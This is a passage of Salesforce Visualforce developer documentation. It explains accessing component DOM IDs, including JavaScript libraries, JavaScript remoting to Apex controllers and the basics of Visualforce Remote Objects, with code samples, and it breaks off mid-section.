The following example uses the DOM ID for an <apex:outputPanel> tag. The page contains two panels: the first holds a checkbox
that fires a DOM event, and the second contains some text that’s changed in response to the event.
345

The top of the page includes JavaScript contained within the <script> HTML tag. It takes as arguments the element that triggered
the event (input) and the DOM ID (textid) of the target panel containing the text to be affected.
<apex:page id="thePage">
<!-- A simple function for changing the font. -->
<script>
function changeFont(input, textid) {
if(input.checked) {
document.getElementById(textid).style.fontWeight = "bold";
}
else {
document.getElementById(textid).style.fontWeight = "normal";
}
}
</script>
<!-- This outputPanel calls the function, passing in the
checkbox itself, and the DOM ID of the target component. -->
<apex:outputPanel layout="block">
<label for="checkbox">Click this box to change text font:</label>
<input id="checkbox" type="checkbox"
onclick="changeFont(this,'{!$Component.thePanel}');"/>
</apex:outputPanel>
<!-- This outputPanel is the target, and contains
text that will be changed. -->
<apex:outputPanel id="thePanel" layout="block">
Change my font weight!
</apex:outputPanel>
</apex:page>
The {!$Component.thePanel} expression is used to obtain the DOM ID of the HTML element generated by the
<apex:outputPanel id="thePanel"> component.
SEE ALSO:
Best Practices for Accessing Component IDs
$Component
Using JavaScript Libraries with Visualforce
You can include JavaScript libraries in your Visualforce pages to take advantage of functionality provided by these libraries. The best way
to include JavaScript libraries is by creating a static resource, and then including the library by adding an <apex:includeScript>
component to your page.
For example, if you are using jQuery (https://jquery.org), create a static resource from the library called jquery, and then reference it
in a page like this:
<apex:page>
<apex:includeScript value="{!$Resource.jquery}"/>
</apex:page>
You can then use it in a page by adding a <script> to call functions from the library.
346
Using JavaScript Libraries with VisualforceUsing JavaScript in Visualforce Pages

If you’re using a JavaScript library in a Visualforce page, and that library defines $ as a special character, you’ll need to modify your
JavaScript to override this usage. For example, with jQuery you can override the definition of $ by using the jQuery.noConflict()
function.
<apex:page >
<apex:includeScript value="{!$Resource.jquery}"/>
<html>
<head>
<script>
jQuery.noConflict();
jQuery(document).ready(function() {
jQuery("a").click(function() {
alert("Hello world, part 2!");
});
});
</script>
</head>
...
</apex:page>
Note:
•The use of third-party JavaScript libraries and frameworks is supported and encouraged by Salesforce. However, Salesforce
can’t help you debug your JavaScript code, except as it specifically relates to Salesforce functionality.
•Don’t use Ext JS versions less than version 3 on pages that use Chatter components, <apex:enhancedList>,
<knowledge:articleCaseToolbar>, or <knowledge:articleRendererToolbar>.
JavaScript Remoting for Apex Controllers
Use JavaScript remoting in Visualforce to call methods in Apex controllers from JavaScript. Create pages with complex, dynamic behavior
that isn’t possible with the standard Visualforce AJAX components.
Features implemented using JavaScript remoting require three elements:
•The remote method invocation you add to the Visualforce page, written in JavaScript.
•The remote method definition in your Apex controller class. This method definition is written in Apex, but there are some important
differences from normal action methods.
•The response handler callback function you add to or include in your Visualforce page, written in JavaScript.
347
JavaScript Remoting for Apex ControllersUsing JavaScript in Visualforce Pages

What Is JavaScript Remoting?
JavaScript remoting is a tool that front-end developers can use to make an AJAX request from a Visualforce page directly to an Apex
controller. JavaScript remoting allows you to run asynchronous actions by decoupling the page from the controller and to perform tasks
on the page without having to reload the entire page.
In addition, JavaScript remoting can help alleviate view state issues while still executing in the context of the user viewing the page.
JavaScript remoting is the most efficient way of calling the controller and passing data in from the page, because you can ensure that
you’re passing only the data that you need each time that you make a call.
When to Use JavaScript Remoting
JavaScript remoting is optimized for use on mobile pages and on pages that use third-party JavaScript libraries. It enables dynamic,
interactive pages that feel more responsive than traditional Visualforce pages.
JavaScript remoting is an alternative to standard Visualforce AJAX components and Visualforce Remote Objects. It provides a more
idiomatic way of interacting with the Force.com platform from JavaScript. JavaScript remoting allows you to use familiar JavaScript
practices and structures and makes leveraging other JavaScript frameworks and tool kits easier for front-end developers. Remoting
creates a more responsive experience that’s ideal for mobile pages or any other page where your use case requires maximum efficiency
and performance. Because it’s asynchronous, you can load only the initial page and the data that you need to display the page, and then
lazily load additional data that might not be used on the page immediately. You can even use this method to pre-load data for pages
or views that the user hasn’t accessed.
348
What Is JavaScript Remoting?Using JavaScript in Visualforce Pages
Although JavaScript remoting can provide an efficient, responsive, and optimized user experience, it’s not without limitations. It can
take extra time to develop pages that use it, and you need to change how you develop and think about the flow of the page. Because
you aren’t using forms and there’s no view state associated with the request, you have to manage the state of the page yourself, on the
client side. On the other hand, there’s nothing that prevents you from combining JavaScript remoting with the standard Visualforce
MVC design paradigm. As always, keep the problem that you’re trying to solve foremost when determining your design. JavaScript
remoting is one of many tools available to you.
Comparing JavaScript Remoting and <apex:actionFunction>
The <apex:actionFunction> component also lets you call controller action methods through JavaScript.
In general, <apex:actionFunction> is easier to use and requires less code, while JavaScript remoting offers more flexibility.
Here are some specific differences between the two.
•The <apex:actionFunction> tag:
–lets you specify rerender targets
–submits the form
–doesn’t require you to write any JavaScript
•JavaScript remoting:
–lets you pass parameters
–provides a callback
–requires you to write some JavaScript
Comparing JavaScript Remoting and Remote Objects
JavaScript Remoting and Remote Objects offer similar features, and both are useful tools for creating dynamic, responsive pages. They
have some important differences that you should consider before choosing which to use.
In general, Remote Objects is well-suited to pages that need to perform only simple Create-Read-Update-Delete, or “CRUD”, object
access. JavaScript Remoting is better suited to pages that access higher-level server actions. Remote Objects lets you get up and running
quickly without a lot of ceremony, while JavaScript Remoting is suited for more complex applications that require some up front API-style
design work.
Visualforce Remote Objects:
•Makes basic “CRUD” object access easy
•Doesn’t require any Apex code
•Supports minimal server-side application logic
•Doesn’t provide automatic relationship traversals; you must look up related objects yourself
JavaScript Remoting:
•Requires both JavaScript and Apex code
•Supports complex server-side application logic
•Handles complex object relationships better
•Uses network connections (even) more efficiently
349
When to Use JavaScript RemotingUsing JavaScript in Visualforce Pages

Adding JavaScript Remoting to a Visualforce Page
To use JavaScript remoting in a Visualforce page, add the request as a JavaScript function call.
A simple JavaScript remoting invocation takes the following form.
[namespace.]controller.method(
[parameters...,]
callbackFunction,
[configuration]
);
Table 1: Remote Request Elements
DescriptionElement
The namespace of the controller class. This is required if your organization has a namespace defined,
or if the class comes from an installed package.
namespace
The name of your Apex controller.controller
The name of the Apex method you’re calling.method
A comma-separated list of parameters that your method takes.parameters
The name of the JavaScript function that will handle the response from the controller. You can also
declare an anonymous function inline. callbackFunction receives the status of the method
call and the result as parameters.
callbackFunction
Configures the handling of the remote call and response. Use this to change the behavior of a
remoting call, such as whether or not to escape the Apex method’s response.
configuration
The remote method call executes synchronously, but it doesn’t wait for the response to return. When the response returns, the callback
function handles it asynchronously. See Handling the Remote Response on page 356 for details.
Configuring a JavaScript Remoting Request
Configure a remoting request by providing an object with configuration settings when you declare the remoting request.
For example, the default configuration parameters look like this:
{ buffer: true, escape: true, timeout: 30000 }
These configuration parameters aren’t ordered, and you can omit parameters you don’t want to change from the default.
JavaScript remoting supports the following configuration parameters:
DescriptionData TypeName
Whether to group requests executed close to each other in time
into a single request. The default is true.
JavaScript remoting optimizes requests that are executed close to
each other in time and groups the calls into a single request. This
Booleanbuffer
buffering improve the efficiency of the overall
350
Adding JavaScript Remoting to a Visualforce PageUsing JavaScript in Visualforce Pages

DescriptionData TypeName
request-and-response cycle, but sometimes it’s useful to ensure
all requests execute independently.
Whether to escape the Apex method’s response. The default is
true.
Booleanescape
The timeout for the request, in milliseconds. The default is 30,000
(30 seconds). The maximum is 120,000 (120 seconds, or 2 minutes).
Integertimeout
The request timeout can also be configured for all requests made by a page, by setting the timeout using the Visualforce remoting
object:
<script type="text/javascript">
Visualforce.remoting.timeout = 120000; // Set timeout at page level
function getRemoteAccount() {
var accountName = document.getElementById('acctSearch').value;
// This remoting call will use the page's timeout value
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.AccountRemoter.getAccount}',
accountName,
handleResult
);
}
function handleResult(result, event) { ... }
</script>
Override a page-level timeout configuration on a per-request basis by setting the timeout in the configuration object for that request,
as described above.
Namespaces and JavaScript Remoting
You can use the $RemoteAction global to automatically resolve the correct namespace, if any, for your remote action. This makes
it easier to work with namespaces, especially for pages that make remoting calls to methods provided in packages.
To use this facility, you must explicitly invoke JavaScript remoting. The pattern for doing this is:
Visualforce.remoting.Manager.invokeAction(
'fully_qualified_remote_action',
invocation_parameters
);
The fully qualified remote action is a string that represents the complete path to the remote action method, including namespace, base
class, and so on: namespace[.BaseClass][.ContainingClass].ConcreteClass.Method. Use $RemoteAction
in an expression to automatically resolve the namespace, for example {!$RemoteAction.MyController.getAccount}.
Invocation parameters are the arguments used to perform the remote method invocation, and are the same arguments used to make
a standard remoting call:
351
Adding JavaScript Remoting to a Visualforce PageUsing JavaScript in Visualforce Pages

•The parameters to send to the @RemoteAction method, if any.
•The callback function, which handles the returned result.
•Configuration details for the invocation, if any.
For example, you might define a remote invocation to retrieve an account like this:
<script type="text/javascript">
function getRemoteAccount() {
var accountName = document.getElementById('acctSearch').value;
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.MyController.getAccount}',
accountName,
function(result, event){
if (event.status) {
document.getElementById('acctId').innerHTML = result.Id
document.getElementById('acctName').innerHTML = result.Name;
}else if (event.type === 'exception') {
document.getElementById("responseErrors").innerHTML = event.message;
}else {
document.getElementById("responseErrors").innerHTML = event.message;
}
},
{escape: true}
);
}
</script>
This JavaScript remoting call doesn’t need to know the details of the namespace in which the controller is defined, whether it’s in your
own namespace or something provided by an installed package. It also handles the situation where your organization doesn’t have a
namespace defined.
Note: Errors encountered when calling invokeAction are reported only in the JavaScript console. For example, if
$RemoteAction finds matching @RemoteAction methods in multiple namespaces, it returns the first matching method
and logs a warning to the JavaScript console. If a matching controller or action is not found, the call silently fails and an error is
logged to the JavaScript console.
OAuth 2.0 Authentication for JavaScript Remoting
You can use OAuth 2.0 to authenticate JavaScript remoting requests, instead of requiring a standard username and password login
process. OAuth allows cross-application and cross-organization integrations that aren’t possible to do securely with standard authentication.
A Visualforce page that uses OAuth for authentication configures it at the page level, and uses OAuth for all JavaScript remoting requests.
Other than configuration, using JavaScript remoting is exactly the same.
Configuring OAuth for JavaScript remoting from a Visualforce page takes the following form:
<script type="text/javascript">
Visualforce.remoting.oauthAccessToken = <access_token>;
// ...
</script>
352
Adding JavaScript Remoting to a Visualforce PageUsing JavaScript in Visualforce Pages

Once oauthAccessToken is set, all JavaScript remoting requests use OAuth. The rest of your JavaScript remoting code can remain
the same.
oauthAccessToken is an OAuth authentication token obtained by your page’s code. Obtaining and updating an access token is
straightforward OAuth, with one addition. JavaScript remoting OAuth authentication requests the “visualforce” scope, so your token
must be generated with this or a scope that contains it, including “web” or “full”. Set scope=visualforce (or “web” or “full”) in
your OAuth request.
For information about obtaining access tokens, and using OAuth with the Force.com platform, see Authenticating Remote Access
Applications in the Salesforce online help and
developer.salesforce.com/page/Digging_Deeper_into_OAuth_2.0_on_Force.com.
Declaring a Remote Method in Apex
You can call almost any Apex method as a JavaScript remoting remote action. To do so, the method needs to conform to some simple
rules.
In your controller, your Apex method declaration is preceded with the @RemoteAction annotation like this:
@RemoteAction
global static String getItemId(String objectName) { ... }
Apex @RemoteAction methods must be static and either global or public.
Your method can take Apex primitives, collections, typed and generic sObjects, and user-defined Apex classes and interfaces as arguments.
Generic sObjects must have an ID or sobjectType value to identify actual type. Interface parameters must have an apexType to identify
actual type.
Your method can return Apex primitives, sObjects, collections, user-defined Apex classes and enums, SaveResult, UpsertResult,
DeleteResult, SelectOption, or PageReference.
Methods used for JavaScript remoting must be uniquely identified by name and number of parameters; overloading isn’t possible. For
instance, with the method above, you can’t also have a getItemId(Integer productNumber) method. Instead, declare
multiple methods with different names:
•getItemIdFromName(String objectName)
•getItemIdFromProductNumber(Integer productNumber)
Scope and Visibility of @RemoteAction Methods
Apex @RemoteAction methods must be static and either global or public.
Globally-exposed remote actions shouldn’t perform sensitive operations or expose non-public data. global remote actions may only
call other global methods. public remote actions may not be used in global components, or otherwise used in a global
scope. Scope escalation will result in a compiler error or, for references that are resolved at runtime, a runtime failure. The following table
describes these restrictions in more detail:
iframeGlobal ComponentNon-Global
Component
Visualforce Page@RemoteAction
Scope
AllowedAllowedAllowedAllowedGlobal Remote Method
ErrorErrorAllowedAllowedPublic Remote Method
353
Declaring a Remote Method in ApexUsing JavaScript in Visualforce Pages

When remote actions are accessed via markup that is included indirectly, via components or the <apex:include> or
<apex:composition> tags, the scope of the remote method is carried forward into the top level container, that is, the top level
item in the inclusion hierarchy, which must abide by scope escalation rules:
Top Level Container
iframeGlobal ComponentNon-Global
Component
Visualforce Page@RemoteAction
Accessed From
AllowedAllowedAllowedAllowedGlobal Component
Allowed only if
non-global component
Allowed only if
non-global component
AllowedAllowedNon-Global Component
doesn't include public
remote methods.
doesn't include public
remote methods.
Errorn/an/aAllowed within the same
namespace; error if
<apex:include>
<apex:composition>
namespaces are different,
and the included page or
its child hierarchy
contains public remote
methods.
Remote Methods and Inheritance
You can call remote actions on your Apex controller that are inherited methods. When a @RemoteAction method is looked up or
called, Visualforce inspects the page controller’s inheritance hierarchy and finds @RemoteAction methods in the controller’s ancestor
classes.
Here’s an example demonstrating this capability. The following Apex classes form a three-tier inheritance hierarchy:
global with sharing class ChildRemoteController
extends ParentRemoteController { }
global virtual with sharing class ParentRemoteController
extends GrandparentRemoteController { }
global virtual with sharing class GrandparentRemoteController {
@RemoteAction
global static String sayHello(String helloTo) {
return 'Hello ' + helloTo + ' from the Grandparent.';
}
}
This Visualforce page simply calls the sayHello remote action.
<apex:page controller="ChildRemoteController" >
<script type="text/javascript">
function sayHello(helloTo) {
ChildRemoteController.sayHello(helloTo, function(result, event){
if(event.status) {
document.getElementById("result").innerHTML = result;
}
});
354
Declaring a Remote Method in ApexUsing JavaScript in Visualforce Pages

}
</script>
<button onclick="sayHello('Jude');">Say Hello</button><br/>
<div id="result">[Results]</div>
</apex:page>
The remote method doesn’t exist in the ChildRemoteController class. Instead, it’s inherited from
GrandparentRemoteController.
Declaring a Remote Method with Interface Parameters
You can declare @RemoteAction methods with interface parameters and return types, instead of being restricted to concrete classes.
This, for example, allows a package provider to package a remote method and associated interface, which subscriber organizations can
call from Visualforce pages, passing in their own class that implements the packaged interface.
Here’s a brief example:
public class RemoteController {
public interface MyInterface { String getMyString(); }
public class MyClass implements MyInterface {
private String myString;
public String getMyString() { return myString; }
public void setMyString(String s) { myString = s; }
}
@RemoteAction
public static MyInterface setMessage(MyInterface i) {
MyClass myC = new MyClass();
myC.setMyString('MyClassified says "' + i.getMyString() + '".');
return myC;
}
}
Objects sent from a JavaScript remoting call to a @RemoteAction that declares interface parameters must include an apexType
value, which must be a fully-qualified path to the concrete class, that is,
namespace[.BaseClass][.ContainingClass].ConcreteClass. For example, to make a JavaScript remoting call to
the above controller:
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.RemoteController.setMessage}',
{'apexType':'thenamespace.RemoteController.MyClass','myString':'Lumos!'},
handleResult
);
If the class definition is within your organization, you can simplify the remoting call, and also use the default c namespace:
RemoteController.setMessage(
{'apexType':'c.RemoteController.MyClass','myString':'Lumos!'},
handleResult
);
355
Declaring a Remote Method in ApexUsing JavaScript in Visualforce Pages
Handling the Remote Response
Handle the response to a remote method call asynchronously in the callback function you provided in the remote method call.
Your callback function will receive as parameters an event object representing the status of the remote call, and the result object
returned by the remote Apex method. Your function can update information and user interface elements on the page based on the
data returned.
The event object provides values that let you act upon the success or failure of the remote call.
DescriptionField
true on success, false on error.event.status
The type of the response: rpc for a successful call, exception if the remote method threw an
exception, and so on.
event.type
Contains any error message that is returned.event.message
Contains the Apex stack trace, if one was generated by the remote method.event.where
Apex primitive data types returned by result—such as strings or numbers—are converted to their JavaScript equivalents. Apex
objects that are returned are converted to JavaScript objects, while collections are converted to a JavaScript array. Keep in mind that
JavaScript is case-sensitive, so id, Id, and ID are considered different fields.
As part of a JavaScript remote call, if the Apex method response contains references to the same object, the object won’t be duplicated
in the returned JavaScript object, and instead, the rendered JavaScript object will contain references to the same object. An example is
an Apex method which returns a list that contains the same object twice.
Debugging JavaScript Remoting
Debugging pages that use JavaScript remoting requires you to debug Visualforce, Apex, and JavaScript.
Important: Keep your JavaScript console open during development when using JavaScript remoting. Errors and exceptions
encountered by JavaScript remoting are logged to the JavaScript console, if enabled, and are otherwise silently ignored.
When a @RemoteAction method throws an exception due to a programming error or other failure, the Apex stack trace is returned
to the browser within the event object. Inspect the stack trace in a JavaScript debugger console or use it in the error handling of your
response callback function.
Here’s a callback function that simply displays the stack trace when there’s an exception.
<script type="text/javascript">
function getRemoteAccount() {
var accountName = document.getElementById('acctSearch').value;
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.MyController.getAccount}',
accountName,
function(result, event){
if (event.status) {
document.getElementById('acctId').innerHTML = result.Id
document.getElementById('acctName').innerHTML = result.Name;
}else if (event.type === 'exception') {
document.getElementById("responseErrors").innerHTML =
356
Handling the Remote ResponseUsing JavaScript in Visualforce Pages

event.message + "<br/>\n<pre>" + event.where + "</pre>";
}else {
document.getElementById("responseErrors").innerHTML = event.message;
}
}
);
}
</script>
JavaScript Remoting Limits and Considerations
Although JavaScript remoting isn’t subject to some resource limits, it does come with limits of its own.
JavaScript remoting isn’t a way to avoid Salesforce service limits. JavaScript remoting calls aren’t subject to API limits, but Visualforce
pages that use JavaScript remoting are subject to all standard Visualforce limits.
By default, the response of the remote call must return within 30 seconds, after which the call will time out. If your request needs longer
to complete, configure a longer timeout, up to 120 seconds.
The request, including headers, has a maximum size of 4 MB.
The response of the remote call has a maximum size of 15 MB. If your JavaScript remoting code is exceeding this limit, you have several
options:
•Reduce the size of the response for each request. Only return data that’s required.
•Break up large data retrieval into requests that return smaller chunks.
•Make batched requests more frequently, reducing the size of each individual batch.
•Use non-batched requests. Set { buffer: false } in your remoting request configuration block.
JavaScript Remoting Example
Here’s a basic sample demonstrating how to use JavaScript remoting in your Visualforce pages.
First, create an Apex controller called AccountRemoter:
global with sharing class AccountRemoter {
public String accountName { get; set; }
public static Account account { get; set; }
public AccountRemoter() { } // empty constructor
@RemoteAction
global static Account getAccount(String accountName) {
account = [SELECT Id, Name, Phone, Type, NumberOfEmployees
FROM Account WHERE Name = :accountName];
return account;
}
}
Other than the @RemoteAction annotation, this looks like any other controller definition.
To make use of this remote method, create a Visualforce page that looks like this:
<apex:page controller="AccountRemoter">
<script type="text/javascript">
357
JavaScript Remoting Limits and ConsiderationsUsing JavaScript in Visualforce Pages

function getRemoteAccount() {
var accountName = document.getElementById('acctSearch').value;
Visualforce.remoting.Manager.invokeAction(
'{!$RemoteAction.AccountRemoter.getAccount}',
accountName,
function(result, event){
if (event.status) {
// Get DOM IDs for HTML and Visualforce elements like this
document.getElementById('remoteAcctId').innerHTML = result.Id
document.getElementById(
"{!$Component.block.blockSection.secondItem.acctNumEmployees}"
).innerHTML = result.NumberOfEmployees;
} else if (event.type === 'exception') {
document.getElementById("responseErrors").innerHTML =
event.message + "<br/>\n<pre>" + event.where + "</pre>";
} else {
document.getElementById("responseErrors").innerHTML = event.message;
}
},
{escape: true}
);
}
</script>
<input id="acctSearch" type="text"/>
<button onclick="getRemoteAccount()">Get Account</button>
<div id="responseErrors"></div>
<apex:pageBlock id="block">
<apex:pageBlockSection id="blockSection" columns="2">
<apex:pageBlockSectionItem id="firstItem">
<span id="remoteAcctId"/>
</apex:pageBlockSectionItem>
<apex:pageBlockSectionItem id="secondItem">
<apex:outputText id="acctNumEmployees"/>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
Notice the following about this markup:
•The JavaScript uses the explicit invokeAction remoting call, and takes advantage of the $RemoteAction global to resolve
the correct namespace for the remote action method.
•The event.status variable is true only if the call was successful. The error handling illustrated by the example is deliberately
simple and prints the error message and stack trace from the event.message and event.where values, respectively. You’re
encouraged to implement more robust alternative logic for requests where your method call doesn’t succeed.
•The result variable represents the object returned from the Apex getAccount method.
•Accessing the DOM ID of a plain HTML element is simple, just use the ID of the item.
•DOM IDs of Visualforce components are dynamically generated in order to ensure IDs are unique. The code above uses the technique
illustrated in Using $Component to Reference Components from JavaScript to retrieve the component’s ID by accessing it via
the $Component global variable.
358
JavaScript Remoting ExampleUsing JavaScript in Visualforce Pages

Visualforce Remote Objects
JavaScript remoting is a popular, powerful, and efficient method for building Web apps with Visualforce, especially for creating pages
for use in Salesforce1 or working with JavaScript libraries such as jQuery or AngularJS. Visualforce Remote Objects are proxy objects that
enable basic DML operations on sObjects directly from JavaScript. Remote Objects remove some of the complexity from JavaScript
remoting by reducing the need for @RemoteAction methods in an Apex controller or extension.
Behind the scenes, the Remote Objects controller handles sharing rules, field level security, and other data accessibility concerns. Pages
that use Remote Objects are subject to all the standard Visualforce limits, but like JavaScript remoting, Remote Objects calls don’t count
toward API request limits.
Using Visualforce Remote Objects consists of implementing two separate pieces of functionality on the same page.
1. Access definitions, written in Visualforce with the Remote Objects components. These components generate a set of JavaScript
proxy objects that you can use in step 2.
2. Data access functions, written in JavaScript. These functions use the proxy objects that are made available by the access definitions
to perform create, retrieve, update, and delete operations on your data.
Your page then uses the data access functions to respond to user interaction, such as form submissions or controls changes, or to perform
periodic actions in response to timers, or most anything that you can write in JavaScript.
A Simple Example of Remote Objects
This short example demonstrates the two pieces of functionality you need to implement to use Remote Objects.
This Visualforce page retrieves a list of 10 Warehouse records and displays them on the page in response to the user clicking the Retrieve
Warehouses button.
<apex:page>
<!-- Remote Objects definition to set accessible sObjects and fields -->
<apex:remoteObjects >
<apex:remoteObjectModel name="Warehouse__c" jsShorthand="Warehouse"
fields="Name,Id">
<apex:remoteObjectField name="Phone__c" jsShorthand="Phone"/>
</apex:remoteObjectModel>
</apex:remoteObjects>
<!-- JavaScript to make Remote Objects calls -->
<script>
var fetchWarehouses = function(){
// Create a new Remote Object
var wh = new SObjectModel.Warehouse();
// Use the Remote Object to query for 10 warehouse records
wh.retrieve({ limit: 10 }, function(err, records, event){
if(err) {
alert(err.message);
}
else {
var ul = document.getElementById("warehousesList");
records.forEach(function(record) {
// Build the text for a warehouse line item
var whText = record.get("Name");
359
Visualforce Remote ObjectsUsing JavaScript in Visualforce Pages

whText += " -- ";
whText += record.get("Phone");
// Add the line item to the warehouses list
var li = document.createElement("li");
li.appendChild(document.createTextNode(whText));
ul.appendChild(li);
});
}
});
};
</script>
<h1>Retrieve Warehouses via Remote Objects</h1>
<p>Warehouses:</p>
<ul id="warehousesList">
</ul>
<button onclick="fetchWarehouses()">Retrieve Warehouses</button>
</apex:page>
Notice something unusual about this page—there is no controller or controller extension. All of the data access is handled by the Remote
Objects components.
The first part of this example is the Remote Objects components that specify which objects and fields to make accessible on the page.
<apex:remoteObjects >
<apex:remoteObjectModel name="Warehouse__c" jsShorthand="Warehouse" fields="Name,Id">
<apex:remoteObjectField name="Phone__c" jsShorthand="Phone"/>
</apex:remoteObjectModel>
</apex:remoteObjects>
These components generate JavaScript model classes, one per sObject in the access specification, which you use to make data access
calls directly from your JavaScript code. Notice the use of the jsShorthand attribute, which maps the full Salesforce API name to a
simpler, shorter name to use in your JavaScript code. If you plan to package and distribute your code, setting jsShorthand is essential
because it eliminates the use of your organization’s namespace in the packaged code. Using the shorthand does all the work.
The second part of this example is a JavaScript function that uses the models that are generated by the access definition components
to retrieve a set of records for display on the page.
<!-- JavaScript to make Remote Objects calls -->
<script>
var fetchWarehouses = function(){
// Create a new Remote Object
var wh = new SObjectModel.Warehouse();
// Use the Remote Object to query for 10 warehouse records
wh.retrieve({ limit: 10 }, function(err, records, event){
if(err) {
alert(err.message);
}
else {
var ul = document.getElementById("warehousesList");
360
A Simple Example of Remote ObjectsUsing JavaScript in Visualforce Pages

records.forEach(function(record) {
// Build the text for a warehouse line item
var whText = record.get("Name");
whText += " -- ";
whText += record.get("Phone");
// Add the line item to the warehouses list
var li = document.createElement("li");
li.appendChild(document.createTextNode(whText));
ul.appendChild(li);
});
}
});
};
</script>
The first line of the function creates a Warehouse object from the model. Notice that the call that creates it uses the jsShorthand
for the sObject instead of the full API name of the object. Following this best practice decouples your JavaScript code from the specifics
of your organization namespace, sObject and field names, and so on, and makes your code more succinct and clear.
The second line uses the new Warehouse object, wh, to perform a query for Warehouse records. The call provides two arguments: a
simple query specifier and an anonymous function to handle the results. The function is standard JavaScript. It iterates over the results
and creates list items to append to the list of warehouses on the page.
The page body is static HTML.
<h1>Retrieve Warehouses via Remote Objects</h1>
<p>Warehouses:</p>
<ul id="warehousesList">
</ul>
<button onclick="fetchWarehouses()">Retrieve Warehouses</button>
Your code adds results to the warehousesList list. When the page loads, the list is empty. Clicking the button fires the JavaScript
function that was defined earlier, which performs the query and adds the results.
Using Remote Objects in JavaScript
The JavaScript models that are generated by the Remote Objects components provide a JavaScript API to create functions for your app
that read and save values back to Salesforce. Use the base model that is created by the <apex:remoteObjects> component to
instantiate specific models for corresponding sObjects. Then use the specific models to perform actions on their sObjects, such as
retrieving, creating, updating, and deleting.
The base model for your Remote Objects is created by the <apex:remoteObjects> component. The base model provides a
pseudonamespace for Remote Objects that you create with it. By default the base model is named SObjectModel, but you can set
the name by using the jsNamespace attribute. Use different base models to group related Remote Objects along functional or
package lines. For example:
<apex:remoteObjects jsNamespace="MyCorpModels">
<apex:remoteObjectModel name="Contact" fields="FirstName,LastName"/>
</apex:remoteObjects>
<apex:remoteObjects jsNamespace="TrackerModels">
<apex:remoteObjectModel name="Shipment__c" fields="Id,TrackNum__c"/>
</apex:remoteObjects>
361
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages

Specific Models
You don’t normally create a base model yourself but instead use the generated base model as a factory for creating specific models. For
example, with the above declaration, instantiate a Contact model in JavaScript like this:
var ct = new MyCorpModels.Contact();
Note that ct is a JavaScript model for the Contact object, not a specific Contact record.
ct represents a specific object, Contact, and provides a connection between your page’s JavaScript and the Salesforce service. ct
can be used to perform the basic “CRUD” operations—create, read, update, and delete—on contact objects in the database.
In the following sections, examples are based on the following Remote Objects declaration, which uses all three Remote Objects
components and shows how to add a custom field, Notes__c, with a “shorthand” name to make accessing it in JavaScript more
natural.
<apex:remoteObjects jsNamespace="RemoteObjectModel">
<apex:remoteObjectModel name="Contact" fields="Id,FirstName,LastName,Phone">
<apex:remoteObjectField name="Notes__c" jsShorthand="Notes"/>
</apex:remoteObjectModel>
</apex:remoteObjects>
This declaration enables you to access five fields on Contact records.
Instantiating Models and Accessing Fields
Instantiate a model with or without field values set, depending on your intent. Generally, you’ll set fields when you want to write changes
to the database and omit fields when you’re just reading. Field values are set by passing in a JSON string with values for the fields to set
on the new model.
To create a model without fields set, create it with an empty parameters list.
var ct = new RemoteObjectModel.Contact();
To instantiate a model with fields set, typically to create a new record, pass in an object that contains field name and value pairs. For
example:
var ct = new RemoteObjectModel.Contact({
FirstName: "Aldo",
LastName: "Michaels",
Phone: "(415) 555-1212"
});
Remote Objects models use basic get() and set() methods to retrieve and set field values. For example:
var ct = new RemoteObjectModel.Contact({ FirstName: "Aldo" });
ct.get('FirstName'); // 'Aldo'
ct.get('Phone'); // <undefined>
ct.set('FirstName','Benedict');
ct.set('Phone','(415) 555-1212');
There’s no functional difference between setting field values with a properties list in the constructor and setting field values with set().
Creating Records with Remote Objects
Create a record by calling create() on a Remote Objects model instance.
362
Using Remote Objects in JavaScriptUsing JavaScript in Visualforce Pages
create() accepts two arguments, both optional.
RemoteObjectModel.create({field_values}, callback_function)
The field_values block enables you to define and create a record in one statement. Set field values as you do when you create a
model, using a JSON string. For example, the following two calls to create() are equivalent.
var ctDetails = { FirstName: 'Marc', LastName: 'Benioff' };
// Call create() on an existing Contact model, with no arguments
var ct = new RemoteObjectModel.Contact(ctDetails);
ct.create();
// Call create() on an empty Contact model, passing in field values
var ct = new RemoteObjectModel.Contact();
ct.create(ctDetails);
create() doesn’t return a result directly. The callback function enables you to handle the server response asynchronously.
Note: All server operations that use Remote Objects are performed asynchronously. Any code that depends on the request being
completed, including handling returned results, must be placed in the callback function.
Your callback function can accept up to three arguments.
function callback(Error error, Array results, Object event){// ... }
